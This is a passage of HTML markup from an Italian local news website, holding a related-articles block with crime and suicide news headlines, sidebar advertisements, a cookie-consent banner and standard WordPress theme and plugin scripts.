anziano suicida"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_62","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1155,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_related_posts";
block_tdi_62.post_count = "6";
block_tdi_62.found_posts = "148";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "25";
tdBlocksArray.push(block_tdi_62);
</script><h4 class="td-related-title td-block-title"><a id="tdi_63" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_62" href="#">ARTICOLI CORRELATI</a><a id="tdi_64" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_62" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_62 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/rosarno-uomo-di-48-anni-trovato-morto-in-casa-sospetto-suicidio/"  rel="bookmark" class="td-image-wrap " title="Rosarno, uomo di 48 anni trovato morto in casa: sospetto suicidio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rosarno, uomo di 48 anni trovato morto in casa: sospetto suicidio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/copy_0AD36B6A-7EDE-4655-B81B-8AAF833A7711-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/rosarno-uomo-di-48-anni-trovato-morto-in-casa-sospetto-suicidio/"  rel="bookmark" title="Rosarno, uomo di 48 anni trovato morto in casa: sospetto suicidio">Rosarno, uomo di 48 anni trovato morto in casa: sospetto suicidio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/accoltellato-al-cimitero-mentre-porta-i-fiori-alla-moglie-76enne-ferito/"  rel="bookmark" class="td-image-wrap " title="Accoltellato al cimitero mentre porta i fiori alla moglie: 76enne ferito" ><img class="entry-thumb" src="[data-uri]" alt="" title="Accoltellato al cimitero mentre porta i fiori alla moglie: 76enne ferito" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/cimitero-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/accoltellato-al-cimitero-mentre-porta-i-fiori-alla-moglie-76enne-ferito/"  rel="bookmark" title="Accoltellato al cimitero mentre porta i fiori alla moglie: 76enne ferito">Accoltellato al cimitero mentre porta i fiori alla moglie: 76enne ferito</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/caso-paolo-mendico-suicida-a-14anni-confermati-i-sospetti-di-bullismo-in-arrivo-sanzioni-nella-scuola/"  rel="bookmark" class="td-image-wrap " title="Caso Paolo Mendico &#8211; suicida a 14anni: confermati i sospetti di bullismo, in arrivo sanzioni nella scuola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Caso Paolo Mendico &#8211; suicida a 14anni: confermati i sospetti di bullismo, in arrivo sanzioni nella scuola" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/IMG_5391-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/caso-paolo-mendico-suicida-a-14anni-confermati-i-sospetti-di-bullismo-in-arrivo-sanzioni-nella-scuola/"  rel="bookmark" title="Caso Paolo Mendico &#8211; suicida a 14anni: confermati i sospetti di bullismo, in arrivo sanzioni nella scuola">Caso Paolo Mendico &#8211; suicida a 14anni: confermati i sospetti di bullismo, in arrivo sanzioni nella scuola</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/calabria-vigili-del-fuoco-trovano-anziano-scomparso/"  rel="bookmark" class="td-image-wrap " title="Calabria &#8211; Vigili del fuoco trovano anziano scomparso" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calabria &#8211; Vigili del fuoco trovano anziano scomparso" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/da869dcf-fc0c-4311-a22c-7ac74ad75ef7-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/calabria-vigili-del-fuoco-trovano-anziano-scomparso/"  rel="bookmark" title="Calabria &#8211; Vigili del fuoco trovano anziano scomparso">Calabria &#8211; Vigili del fuoco trovano anziano scomparso</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/agente-polizia-locale-si-toglie-vita-con-pistola-di-ordinanza-era-incinta-allottavo-mese/"  rel="bookmark" class="td-image-wrap " title="Agente Polizia locale si toglie vita con pistola di ordinanza: era incinta all’ottavo mese" ><img class="entry-thumb" src="[data-uri]" alt="Polizia Locale - Vigili Urbani" title="Agente Polizia locale si toglie vita con pistola di ordinanza: era incinta all’ottavo mese" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-08_100453884-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/agente-polizia-locale-si-toglie-vita-con-pistola-di-ordinanza-era-incinta-allottavo-mese/"  rel="bookmark" title="Agente Polizia locale si toglie vita con pistola di ordinanza: era incinta all’ottavo mese">Agente Polizia locale si toglie vita con pistola di ordinanza: era incinta all’ottavo mese</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/paolo-vittima-di-bullismo-si-toglie-la-vita-a-15-anni/"  rel="bookmark" class="td-image-wrap " title="Paolo, vittima di bullismo si toglie la vita a 15 anni" ><img class="entry-thumb" src="[data-uri]" alt="Paolo Mendico" title="Paolo, vittima di bullismo si toglie la vita a 15 anni" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-16_104958558-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/paolo-vittima-di-bullismo-si-toglie-la-vita-a-15-anni/"  rel="bookmark" title="Paolo, vittima di bullismo si toglie la vita a 15 anni">Paolo, vittima di bullismo si toglie la vita a 15 anni</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_65 td_block_template_1">
<style>.tdi_65.td-a-rec{text-align:center}.tdi_65.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_65 .td-element-style{z-index:-1}.tdi_65.td-a-rec-img{text-align:left}.tdi_65.td-a-rec-img img{margin:0 auto 0 0}.tdi_65 .td_spot_img_all img,.tdi_65 .td_spot_img_tl img,.tdi_65 .td_spot_img_tp img,.tdi_65 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_65.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6971f7c8d9687
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" id="adsforwp-ads-front-js-js-extra">
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"f1d1923764","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.34" id="adsforwp-ads-front-js-js"></script>
<script type="text/javascript" id="adsforwp-ads-frontend-js-js-extra">
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.34" id="adsforwp-ads-frontend-js-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/comment-reply.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

